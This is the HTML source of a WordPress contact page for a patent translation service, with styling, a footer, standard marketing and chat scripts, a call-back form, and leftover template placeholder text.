	<link rel="icon" href="https://patenttranslationsexpress.com/wp-content/uploads/2016/10/cropped-Patent-Translations-Express-Logo-73x73.png" sizes="32x32" />
<link rel="icon" href="https://patenttranslationsexpress.com/wp-content/uploads/2016/10/cropped-Patent-Translations-Express-Logo-250x250.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://patenttranslationsexpress.com/wp-content/uploads/2016/10/cropped-Patent-Translations-Express-Logo-250x250.png" />
<meta name="msapplication-TileImage" content="https://patenttranslationsexpress.com/wp-content/uploads/2016/10/cropped-Patent-Translations-Express-Logo-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			.intro-text{
font-size: 45px; 

}

.header-content-wrap {
 padding: 270px 0 120px; 
}
div#input_34_5 {
    display: block;
}
p.gform_required_legend {
    display: none;
}		</style>
			
	

</head>


		<body class="wp-singular page-template-default page page-id-16 wp-custom-logo wp-theme-zerif-pro wp-child-theme-zerif-pro-child theme-zerif-pro woocommerce-no-js group-blog elementor-default elementor-kit-2172">

		<!-- =========================

		   PRE LOADER       

		============================== -->
					<style>
				#main-nav{
					background-color: #4185F2;
				}
				
				nav#site-navigation li a {
					color: #fff !important;
					font-size: 13px;
					font-family: "Open Sans", Sans-serif;
				}
				
				nav#site-navigation li ul {
					background-color: #FDFDFD !important;
					color: #fff !important;
				}
				
				nav#site-navigation li ul li a {
					color: #474343 !important;
				}
				
				nav#site-navigation li ul li:hover a{
					color: #FFF !important;
				}
				nav#site-navigation li ul li:hover {
					background-color: #10346e !important;
					color: #FFF !important;
				}
				
				ul.social.pull-right {
					position: absolute;
					right: 0;
					color: #fff;
					font-size: 10px !important;
				}
				
				.navbar-header.responsive-logo {
					margin: 18px 0px;
				}
			
				#site-navigation {
					margin: 19px 0px;
					font-family: "Open Sans", Sans-serif;
					font-size: 13px;
					font-weight: 400;
				}
				.social li,
				.social li a {
					color: #fff;
					font-size: 12px;
					margin-left: 2px;
				}
				
				.dropdownmenu {
					display: block;
					position: absolute;
					z-index: 9;
					right: -20px;
					top: 5px;
					width: 25px;
					height: 25px;
					margin: 0;
					padding: 0;
					border-radius: 3px;
					background: url('https://patenttranslationsexpress.com/wp-content/themes/zerif-pro/images/menu-icon.png') center center no-repeat #e9665600;
				}
			</style>

		<header id="home" class="header">

			<div id="main-nav" class="navbar navbar-inverse bs-docs-nav" role="banner">

				<div class="container">
					<div class="row">
                    	<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
                        	<ul style="margin:0px !important;" class="social pull-right">
                            	<li ><i class="fa fa-phone"></i> +1 (206) 207-3461</li>
                            	<li><i class="fa fa-envelope"></i> <a href="mailto:info@patenttranslationsexpress.com">info@patenttranslationsexpress.com</a></li>
                            </ul>
                        </div>
                    </div>
					<div class="navbar-header responsive-logo">

						<button class="navbar-toggle collapsed" type="button" data-toggle="collapse" data-target=".bs-navbar-collapse">

						<span class="sr-only">Toggle navigation</span>

						<span class="icon-bar"></span>

						<span class="icon-bar"></span>

						<span class="icon-bar"></span>

						</button>

						

						<a href="https://patenttranslationsexpress.com/" class="navbar-brand"><img src="https://patenttranslationsexpress.com/wp-content/uploads/2021/12/Patent-Translations-Express_2.png" alt="Patent Translation Express"></a>
						

					</div>

					<nav class="navbar-collapse bs-navbar-collapse collapse" role="navigation" id="site-navigation">

						<ul id="menu-menu-1" class="nav navbar-nav navbar-right responsive-nav main-nav-list"><li id="menu-item-22" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-22"><a href="http://patenttranslationsexpress.com/">Home</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-31"><a href="http://patenttranslationsexpress.com/#about">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-2241" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2241"><a href="https://patenttranslationsexpress.com/join-our-network/">Partner with us</a></li>
	<li id="menu-item-32" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-32"><a href="http://patenttranslationsexpress.com/#testimonials">Testimonials</a></li>
	<li id="menu-item-3426" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3426"><a href="https://patenttranslationsexpress.com/category/blog/">Blog</a></li>
</ul>
</li>
<li id="menu-item-1625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1625"><a href="https://patenttranslationsexpress.com/patent-translation-services/">Services</a>
<ul class="sub-menu">
	<li id="menu-item-1626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1626"><a href="https://patenttranslationsexpress.com/patent-translation-services/">Patent Translation Services</a></li>
	<li id="menu-item-1622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1622"><a href="https://patenttranslationsexpress.com/pct-nationalization-national-phase-entry/">PCT Nationalization / National Phase Entry</a></li>
	<li id="menu-item-1624" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1624"><a href="https://patenttranslationsexpress.com/ep-validation/">EP Validation</a></li>
	<li id="menu-item-2307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2307"><a href="https://patenttranslationsexpress.com/patent-renewal/">Patent Renewal</a></li>
</ul>
</li>
<li id="menu-item-35" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35"><a href="http://patenttranslationsexpress.com/frequently-asked-questions/">FAQs</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34"><a href="https://patenttranslationsexpress.com/contact-us/">Contact</a></li>
</ul>
					</nav>

				</div>

			</div>

			<!-- / END TOP BAR -->
<div class="clear"></div>

</header> <!-- / END HOME SECTION  -->

<div id="content" class="site-content">

	<div class="container">

		<div class="content-left-wrap col-md-9">	


		<div id="primary" class="content-area">

			<main id="main" class="site-main" role="main">

				


<article id="post-16" class="post-16 page type-page status-publish hentry">

	<header class="entry-header">

		<h1 class="entry-title">Contact</h1>

	</header><!-- .entry-header -->



	<div class="entry-content">

		<p>[map w=&#8221;600&#8243; h=&#8221;300&#8243; style=&#8221;full&#8221; z=&#8221;16&#8243; marker=&#8221;yes&#8221; infowindow=&#8221;100 Mainstreet Blvd. (South) 44th Floor, Highland Tower Miami, Florida 33148&#8243; infowindowdefault=&#8221;no&#8221; hidecontrols=&#8221;false&#8221; address=&#8221;Miami&#8221; markerimage=&#8221;http://inovadoxml.mintithemes.com/wp-content/uploads/2013/01/office.png&#8221;]</p>
<p>[gap height=&#8221;40&#8243;]</p>
<p>[two_third][separator headline=&#8221;h3&#8243; title=&#8221;Contact form&#8221;]</p>
<p>Lorem ipsum dolor sit amet, consetetur sadipscing elitr, sed diam nonumy eirmod tempor invidunt ut labore et dolore magna aliquyam erat, sed diam voluptua. At vero eos et accusam et justo duo dolores etea.<br />
[contact-form-7 id=&#8221;327&#8243; title=&#8221;Contact form 1&#8243;][/two_third]<br />
[one_third_last][separator headline=&#8221;h3&#8243; title=&#8221;Headquater USA&#8221;]<br />
100 Mainstreet Blvd. (South) 44th Floor, Highland Tower Miami, Florida 33148</p>
<p>(305) 555-4446<br />
(305) 555-4447</p>
<p><a title="johndoe@yourdomain.com" href="mailto:johndoe@yourdomain.com">johndoe@yourdomain.com</a><br />
<a title="www.yourdomain.com" href="http://www.yourdomain.com" target="_blank">www.yourdomain.com</a><br />
[gap height=&#8221;20&#8243;]<br />
[separator headline=&#8221;h3&#8243; title=&#8221;Business Hours&#8221;]<br />
[mini-icon icon=&#8221;time&#8221;] <strong>Weekday:</strong> 8am to 6pm<br />
[mini-icon icon=&#8221;time&#8221;] <strong>Sunday:</strong> closed</p>
<p>[gap height=&#8221;20&#8243;]<br />
[separator headline=&#8221;h3&#8243; title=&#8221;Social Network&#8221;]<br />
[social icon=&#8221;facebook&#8221;][social icon=&#8221;twitter&#8221;][social icon=&#8221;googleplus&#8221;][social icon=&#8221;linkedin&#8221;]<br />
[clear]<br />
[/one_third_last]</p>

		
	</div><!-- .entry-content -->

	
</article><!-- #post-## -->
			</main><!-- #main -->

		</div><!-- #primary -->
		
	</div><div class="sidebar-wrap col-md-3 content-left-wrap"><script charset="utf-8" type="text/javascript" src="//js.hsforms.net/forms/v2-legacy.js"></script>
<![endif]-->
<script charset="utf-8" type="text/javascript" src="//js.hsforms.net/forms/v2.js"></script>
<script>
  hbspt.forms.create({
                portalId: "3847365",
                formId: "c99b4cf8-fffe-4570-8baf-924e4310247d"
});
</script>
</div>	

	</div><!-- .container -->


<footer id="footer">

    <div class="container">



        
    </div> <!-- / END CONTAINER -->

	

	
	
</footer> <!-- / END FOOOTER  -->

<!-- / new footer code start /-->

<style>
    .newfooter {
        background-color: #263238;
        color: #FFF;
        WIDTH: 100%;
		display: flex;
    	text-align: left;
    }

    .newfooter .content {
        MAX-WIDTH: 1140px;
        MARGIN: 0 AUTO;
        padding: 40px 0px 10px;
    }

    .newfooter-heading-title, 
		.newfooter-heading-title a{	
        color: #FFFFFF;
        font-family: "Open Sans", Sans-serif;
        font-size: 13px;
        font-weight: 400;
        line-height: 1.3em;
    }


    .newfooter-divider {
        padding-top: 5px;
        padding-bottom: 5px;
        display: flex;
    }

    .newfooter-divider-separator {
        width: 30%;
        border-top: 2px solid #FFF;
    }

    .newfooter-image img {
        width: 170px;
        vertical-align: middle;
        display: inline-block;
    }

    .newfooter img {
        height: auto;
        max-width: 100%;
        border: none;
        -webkit-border-radius: 0;
        border-radius: 0;
        -webkit-box-shadow: none;
        box-shadow: none;
    }

    .newfooter-icon-list-items:not(.newfooter-inline-items) .newfooter-icon-list-item:not(:last-child) {
        padding-bottom: calc(10px/2);
    }

    .newfooter-widget .newfooter-icon-list-icon {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
    }


    .newfooter-icon-list-item>.newfooter-icon-list-text,
    .newfooter-icon-list-item>a {
        font-family: "Open Sans", Sans-serif;
        font-size: 13px;
        font-weight: 400;
    }

    .newfooter-icon-list-icon i {
        color: #FFFFFF;
    }
	
	.newfooter-icon-list-icon+.newfooter-icon-list-text {
		-ms-flex-item-align: center;
		align-self: center;
		padding-left: 5px;
	}

    .newfooter-heading-title2 {
        color: #FFFFFF;
        font-family: "Open Sans", Sans-serif;
        font-size: 17px;
        font-weight: 400;
        line-height: 1.3em;
    }
	
 ul.newfooter-icon-list-items {
    padding: 0;
}
.newfooter-icon-list-items {
    list-style-type: none;
    margin: 0;
    padding: 0;
}
	
	.newfooter-icon-list-icon {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
	}
	
	.newfooter-icon-list-icon i {
		width: 1.25em;
		font-size: 14px;
	}
	
	
	.newfooter-icon-list-item > .newfooter-icon-list-text, 
	.newfooter-icon-list-item > a {
		font-family: "Open Sans", Sans-serif;
		font-size: 13px;
		font-weight: 400;
	}

	 .newfooter-icon-list-text {
		color: #FFFFFF;
	}
	
	.newfooter-icon-list-item,
    .newfooter-icon-list-item a {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        font-size: inherit;
    }
	.p0{ padding: 0;}	
	.p-2{padding:10px}
	.m2{
	margin-bottom: 15px;
}
</style>


<div class="newfooter">
    <div class="content">
        <div class="row">
            <div class="col-lg-3">
                <div class="row">
                    <div class="col-lg-12 m2 p0">
                        <span class="newfooter-heading-title newfooter-size-default">
                            Global 5000+ teams from 60+ countries partner with Sagacious IP for IP services
                        </span>
                    </div>
                    <div class="col-lg-12 p0">
                        <ul class="newfooter-icon-list-items">
                            <li class="newfooter-icon-list-item">
                                <span class="newfooter-icon-list-icon">
                                    <i aria-hidden="true" class="fa fa-paper-plane"></i> </span>
                                <span class="newfooter-icon-list-text">92, Lenora Street
Seattle, WA, 98121
United States</span>
                            </li>
                            <li class="newfooter-icon-list-item">
                                <span class="newfooter-icon-list-icon">
                                    <i aria-hidden="true" class="fa fa-envelope"></i> </span>
                                <span class="newfooter-icon-list-text">
									<a href="mailto:info@patenttranslationsexpress.com">
									info@patenttranslationsexpress.com
									</a>
								</span>
                            </li>
                            <li class="newfooter-icon-list-item">
                                <span class="newfooter-icon-list-icon">
                                    <i aria-hidden="true" style="font-size: 23px; margin-right: -12px;" class="fa fa-mobile"></i> </span>
                                <span class="newfooter-icon-list-text">+1 206 207 3461</span>
                            </li>
                        </ul>
                    </div>
                </div>
            </div>
            <div class="col-lg-3">
                <div class="row">
                    <div class="col-lg-12 p0">
                        <span class="newfooter-heading-title2 newfooter-size-default">Patent Services</span>
                    </div>
                    <div class="col-lg-12 p0 m2">
                        <div class="newfooter-divider">
                            <span class="newfooter-divider-separator">
                            </span>
                        </div>
                    </div>
                    <div class="col-lg-12 p0">
                        <span class="newfooter-heading-title newfooter-size-default">Patent Filing &amp; Translations
                        </span>
                    </div>
                    <div class="col-lg-12 p0">
                        <span class="newfooter-heading-title newfooter-size-default">Patent Drawings &amp; Drafting
                        </span>
                    </div>
                    <div class="col-lg-12 p0">
                        <span class="newfooter-heading-title newfooter-size-default">Paralegal and Docketing</span>
                    </div>
                    <div class="col-lg-12 p0">
                        <span class="newfooter-heading-title newfooter-size-default">Patent Search</span>
                    </div>
                    <div class="col-lg-12 p0">
                        <span class="newfooter-heading-title newfooter-size-default">Monetization &amp; Commercialization</span>
                    </div>
                </div>
            </div>
            <div class="col-lg-3 ">
                <div class="row">
                    <div class="col-lg-12 p0">
                        <span class="newfooter-heading-title2 newfooter-size-default">Industries</span>
                    </div>
                    <div class="col-lg-12 p0 m2">
                        <div class="newfooter-divider">
                            <span class="newfooter-divider-separator">
                            </span>
                        </div>
                    </div>
                    <div class="col-lg-12 p0">
                        <span class="newfooter-heading-title newfooter-size-default">ICT and Hi-Tech</span>
                    </div>
                    <div class="col-lg-12 p0">

                        <span class="newfooter-heading-title newfooter-size-default">Electrical &amp; Electronics</span>
                    </div>
                    <div class="col-lg-12 p0">
                        <span class="newfooter-heading-title newfooter-size-default">Mechanical</span>
                    </div>
                    <div class="col-lg-12 p0">
                        <span class="newfooter-heading-title newfooter-size-default">Lifesciences &amp; Chemistry</span>
                    </div>
                </div>
            </div>
            <div class="col-lg-3">
                <div class="row">
                    <div class="col-lg-12  p0">
                        <span class="newfooter-heading-title2 newfooter-size-default">About Us</span>
                    </div>
                    <div class="col-lg-12  p0 m2">
                        <div class="newfooter-divider">
                            <span class="newfooter-divider-separator">
                            </span>
                        </div>
                    </div>
                    <div class="col-lg-12 p0 m2">
                        <div class="newfooter-image">
                            <img width="2122" height="750" src="https://patenttranslationsexpress.com/wp-content/uploads/2022/01/PTE-Logo.png" class="attachment-full size-full" alt="" loading="lazy"  sizes="(max-width: 2122px) 100vw, 2122px">
                        </div>
                    </div>
                    <div class="col-lg-12 p0">
                        <span class="newfooter-heading-title newfooter-size-default">
                            <a href="https://sagaciousresearch.com/about-us">About Sagacious IP</a>
                        </span>
                    </div>
                    <div class="col-lg-12 p0">
                        <span class="newfooter-heading-title newfooter-size-default"><a href="https://patenttranslationsexpress.com/#aboutt">About Patent Translation Express</a></span>
                    </div>
                </div>
            </div>
        </div>
        <div class="row">
            <div class="col-lg-12 p-2 text-center">
                <span class="newfooter-heading-title newfooter-size-default">
					PTE (A Brand of Sagacious IP or Sagacious Research). All rights reserved. (C) 2008-2024</span>
            </div>
        </div>
    </div>
</div>
<!-- New footer code end -->
<!--calculator icon-->
<style>
    .calc_links1{ width:60px;height:60px;position:fixed;bottom:80px;right:10px; z-index:9999; }
    .calc_links2{ width:60px;height:60px;position:fixed;bottom:150px;right:10px; z-index:9999; }
    .calc_links3{ width:60px;height:60px;position:fixed;bottom:220px;right:10px; z-index:9999; }
    .calc_links4{ width:60px;height:60px;position:fixed;bottom:290px;right:10px; z-index:9999; }

    .calc_links .calc_icon{ width:60px;height:60px;border-radius:50%;text-align:center; line-height:60px; background:#dc331e;overflow:hidden; }
    .calc_links .link_calc{position: absolute;left: -215px;overflow: visible;top: 0;bottom: 0;margin: auto;width: 200px;box-shadow: 1px 1px 10px -1px #aaa;border-radius: 5px;
                           padding:4px 5px;height:45px;color: #333;line-height:22px;background-color: #fff;
                           display: flex;display: -ms-flexbox;
                           flex-direction: column;justify-content: center;min-width: 200px;}
    .calc_links .link_calc:after {display: inline-block;content: '';position: absolute;background-color: #fff;height: 10px;width: 10px;
                                  transform: rotate(45deg);-ms-transform: rotate(45deg);-webkit-transform: rotate(45deg);-o-transform: rotate(45deg);-moz-transform: rotate(45deg);
                                  top: 0;bottom: 0;margin: auto;right: -5px;border-radius: 0 3px 0 0;box-shadow: 1px -1px 4px 0 #eee;}
    .calc_links .link_calc > a { text-align:center; color:#111; display:block; font-weight: bold; font-size:14px; padding:1px 0; /*text-decoration:underline;*/ transition:all .4s ease; /*font-weight:700;*/}
    .calc_links .link_calc > a:hover{color:#dc331e; transition:all .4s ease;text-decoration: underline;font-weight: bold;}

    
    
</style>

 <style type="text/css">	.intro-text { color: }	.red-btn { background: }	.red-btn:hover { background: }	.buttons .red-btn { color:  !important }	.green-btn { background: #28e078}	.green-btn:hover { background: #14aa6e}	.buttons .green-btn { color:  !important }	.focus { background:  }	.focus .section-header h2{ color:  }	.focus .section-header h6{ color:  }	.focus .focus-box h5{ color:  }	.focus .focus-box p{ color:  }	.works { background:  }	.works .section-header h2 { color:  }	.works .section-header h6 { color:  }	.works .white-text { color:  }	.about-us { background:  }	.our-clients .section-footer-title { background:  }	.about-us { color:  }	.about-us p{ color:  }	.about-us .section-header h2, .about-us .section-header h6 { color:  }	.our-team { background:  }	.our-team .section-header h2, .our-team .member-details h5 { color:  }	.our-team .section-header h6, .our-team .member-details .position { color:  }	.team-member:hover .details { color:  }	.team-member .social-icons ul li a:hover { color:  }	.team-member .social-icons ul li a { color:  }	.testimonial { background:  }	.testimonial .section-header h2 { color:  }	.testimonial .section-header h6 { color:  }	.testimonial .feedback-box .message { color:  }	.testimonial .feedback-box .client-info .client-name { color:  }	.testimonial .feedback-box .quote { color:  }	.contact-us { background:  }	.contact-us .section-header h2 { color: #f7f7f7 }	.contact-us .section-header h6 { color: #f7f7f7 }	.contact-us .red-btn { background:  }	.contact-us .red-btn:hover { background:  }	.contact-us .red-btn { color: #fcfcfc }	#footer { background:  }	.copyright { background:  }	#footer, .company-details { color:  }	#footer .social li a { color:  }	#footer .social li a:hover { color:  }	.separator-one { background:  }	.separator-one h3, .separator-one a { color:  !important; }	.separator-one .green-btn { background: #28e078 }	.separator-one .green-btn:hover { background: #14aa6e }	.purchase-now { background:  }	.purchase-now h3, .purchase-now a { color:  }	.purchase-now .red-btn { background: #db4a4a !important }	.purchase-now .red-btn:hover { background: #d64c2c !important }	.site-content { background:  }	.entry-title, .entry-title a, .widget-title, .widget-title a, .page-header .page-title, .comments-title { color:  !important}	body, button, input, select, textarea { color:  }	.widget li a, article .entry-meta a, .entry-footer a, .navbar-inverse .navbar-nav>li>a { color:  }	.widget li a:hover, article .entry-meta a:hover, .entry-footer a:hover, .navbar-inverse .navbar-nav>li>a:hover { color:  }	.comment-form #submit, .comment-reply-link,.woocommerce .add_to_cart_button, .woocommerce .checkout-button, .woocommerce .single_add_to_cart_button, .woocommerce #place_order  { background:  }	.comment-form #submit:hover, .comment-reply-link:hover, .woocommerce .add_to_cart_button:hover, .woocommerce .checkout-button:hover, .woocommerce  .single_add_to_cart_button:hover, .woocommerce #place_order:hover { background:  }	.comment-form #submit, .comment-reply-link, .woocommerce .add_to_cart_button, .woocommerce .checkout-button, .woocommerce .single_add_to_cart_button, .woocommerce #place_order { color:  !important }	.widget .widget-title:before, .entry-title:before, .page-header .page-title:before { background: }	.packages .section-header h2, .packages .section-header h6 { color: }	.packages .package-header h5,.best-value .package-header h4,.best-value .package-header .meta-text { color: }	.packages .package ul li, .packages .price .price-meta { color: }	.packages .package .custom-button { color:  !important; }	.packages .dark-bg { background: ; }	.packages .price h4 { color: ; } .newsletter h3, .newsletter .sub-heading, .newsletter label { color:  !Important; } .newsletter input[type="submit"] { color:  !Important; } .newsletter input[type="submit"] { background:  !Important; } .newsletter input[type="submit"]:hover { background:  !Important; } .navbar { background: ; }</style><script type="text/javascript" id="zsiqchat">var $zoho=$zoho || {};$zoho.salesiq = $zoho.salesiq || {widgetcode:"324cacd088f161f72d35d229efb30171502c18a65e9a77c38f2246d9951cfcc1236cb43d65af8bd3a2eb68d85f6ad8d5", values:{},ready:function(){}};var d=document;s=d.createElement("script");s.type="text/javascript";s.id="zsiqscript";s.defer=true;s.src="https://salesiq.zoho.com/widget?plugin_source=wordpress";t=d.getElementsByTagName("script")[0];t.parentNode.insertBefore(s,t);</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/zerif-pro-child\/*","\/wp-content\/themes\/zerif-pro\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style type="text/css">
            h2.frq-main-title{
               font-size: 18px;
            }
            .hrf-entry{
               border:none !important;
               margin-bottom: 0px !important;
               padding-bottom: 0px !important;
            }
            .hrf-content{
               display:none;
               color: #444444;
               background: #ffffff;
               font-size: 14px;
               padding: 10px;
               padding-left: 50px;
               word-break: normal;
            }
            h3.hrf-title{
               font-size: 18px ;
               color: #444444;
               background: #ffffff;
               padding: 10px ;
               padding-left: 50px;
               margin: 0;
               -webkit-touch-callout: none;
               -webkit-user-select: none;
               -khtml-user-select: none;
               -moz-user-select: none;
               -ms-user-select: none;
               user-select: none;
               outline-style:none;
            }
            .hrf-title.close-faq{
               cursor: pointer;
            }
            .hrf-title.close-faq span{
               width: 30px;
               height: 30px;
               display: inline-block;
               position: relative;
               left: 0;
               top: 8px;
               margin-right: 12px;
               margin-left: -42px;
               background: #444444 url(https://patenttranslationsexpress.com/wp-content/plugins/html5-responsive-faq/images/open.png) no-repeat center center;
            }
            }.hrf-title.open-faq{
            
            }
            .hrf-title.open-faq span{
               width: 30px;
               height: 30px;
               display: inline-block;
               position: relative;
               left: 0;
               top: 8px;
               margin-right: 12px;
               margin-left: -42px;
               background: #444444 url(https://patenttranslationsexpress.com/wp-content/plugins/html5-responsive-faq/images/close.png) no-repeat center center;
            }
            .hrf-entry p{
            
            }
            .hrf-entry ul{
            
            }
            .hrf-entry ul li{
            
            }</style><div class="protect_contents-overlay"></div><div class="protect_alert"><span class="protect_alert_word" style="color:black;">Don`t copy text!</span></div><div 
	id="pum-6347" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-6333 pum-theme-default-theme popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:6347,&quot;slug&quot;:&quot;request-call-back&quot;,&quot;theme_id&quot;:6333,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.btn&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;small&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;52&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-6347" class="pum-container popmake theme-6333 pum-responsive pum-responsive-small responsive size-small">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			
                <div class='gf_browser_chrome gform_wrapper gravity-theme gform-theme--no-framework' data-form-theme='gravity-theme' data-form-index='0' id='gform_wrapper_34' >
                        <div class='gform_heading'>
                            <p class='gform_description'></p>
							<p class='gform_required_legend'>&quot;<span class="gfield_required gfield_required_asterisk">*</span>&quot; indicates required fields</p>
                        </div><form method='post' enctype='multipart/form-data'  id='gform_34'  action='/contact/' data-formid='34' novalidate> 
 <input type='hidden' class='gforms-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' />
                        <div class='gform-body gform_body'><div id='gform_fields_34' class='gform_fields top_label form_sublabel_below description_below validation_below'><fieldset id="field_34_1" class="gfield gfield--type-name gfield--input-type-name gfield--width-half gfield_contains_required field_sublabel_hidden_label gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><legend class='gfield_label gform-field-label gfield_label_before_complex' >Name<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></legend><div class='ginput_complex ginput_container ginput_container--name no_prefix has_first_name no_middle_name no_last_name no_suffix gf_name_has_1 ginput_container_name gform-grid-row' id='input_34_1'>
                            
                            <span id='input_34_1_3_container' class='name_first gform-grid-col gform-grid-col--size-auto' >
                                                    <input type='text' name='input_1.3' id='input_34_1_3' value=''   aria-required='true'     />
                                                    <label for='input_34_1_3' class='gform-field-label gform-field-label--type-sub hidden_sub_label screen-reader-text'>First</label>
                                                </span>
                            
                            
                            
                        </div></fieldset><div id="field_34_6" class="gfield gfield--type-phone gfield--input-type-phone gfield--width-half gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_34_6'>Phone<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_phone'><input name='input_6' id='input_34_6' type='tel' value='' class='large'   aria-required="true" aria-invalid="false"   /></div></div><div id="field_34_3" class="gfield gfield--type-email gfield--input-type-email gfield--width-full gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_34_3'>Email<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_3' id='input_34_3' type='email' value='' class='large'    aria-required="true" aria-invalid="false"  />
                        </div></div><fieldset id="field_34_5" class="gfield gfield--type-address gfield--input-type-address gfield--width-half gfield_contains_required field_sublabel_hidden_label gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><legend class='gfield_label gform-field-label gfield_label_before_complex' >Country<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></legend>    
                    <div class='ginput_complex ginput_container has_country ginput_container_address gform-grid-row' id='input_34_5' >
                        <input type='hidden' class='gform_hidden' name='input_5.4' id='input_34_5_4' value=''/><span class='ginput_left address_country ginput_address_country gform-grid-col' id='input_34_5_6_container' >
                                        <select name='input_5.6' id='input_34_5_6'   aria-required='true'    ><option value='' selected='selected'>Select country</option><option value='Afghanistan' >Afghanistan</option><option value='Albania' >Albania</option><option value='Algeria' >Algeria</option><option value='American Samoa' >American Samoa</option><option value='Andorra' >Andorra</option><option value='Angola' >Angola</option><option value='Anguilla' >Anguilla</option><option value='Antarctica' >Antarctica</option><option value='Antigua and Barbuda' >Antigua and Barbuda</option><option value='Argentina' >Argentina</option><option value='Armenia' >Armenia</option><option value='Aruba' >Aruba</option><option value='Australia' >Australia</option><option value='Austria' >Austria</option><option value='Azerbaijan' >Azerbaijan</option><option value='Bahamas' >Bahamas</option><option value='Bahrain' >Bahrain</option><option value='Bangladesh' >Bangladesh</option><option value='Barbados' >Barbados</option><option value='Belarus' >Belarus</option><option value='Belgium' >Belgium</option><option value='Belize' >Belize</option><option value='Benin' >Benin</option><option value='Bermuda' >Bermuda</option><option value='Bhutan' >Bhutan</option><option value='Bolivia' >Bolivia</option><option value='Bonaire, Sint Eustatius and Saba' >Bonaire, Sint Eustatius and Saba</option><option value='Bosnia and Herzegovina' >Bosnia and Herzegovina</option><option value='Botswana' >Botswana</option><option value='Bouvet Island' >Bouvet Island</option><option value='Brazil' >Brazil</option><option value='British Indian Ocean Territory' >British Indian Ocean Territory</option><option value='Brunei Darussalam' >Brunei Darussalam</option><option value='Bulgaria' >Bulgaria</option><option value='Burkina Faso' >Burkina Faso</option><option value='Burundi' >Burundi</option><option value='Cabo Verde' >Cabo Verde</option><option value='Cambodia' >Cambodia</option><option value='Cameroon' >Cameroon</option><option value='Canada' >Canada</option><option value='Cayman Islands' >Cayman Islands</option><option value='Central African Republic' >Central African Republic</option><option value='Chad' >Chad</option><option value='Chile' >Chile</option><option value='China' >China</option><option value='Christmas Island' >Christmas Island</option><option value='Cocos Islands' >Cocos Islands</option><option value='Colombia' >Colombia</option><option value='Comoros' >Comoros</option><option value='Congo' >Congo</option><option value='Congo, Democratic Republic of the' >Congo, Democratic Republic of the</option><option value='Cook Islands' >Cook Islands</option><option value='Costa Rica' >Costa Rica</option><option value='Croatia' >Croatia</option><option value='Cuba' >Cuba</option><option value='Curaçao' >Curaçao</option><option value='Cyprus' 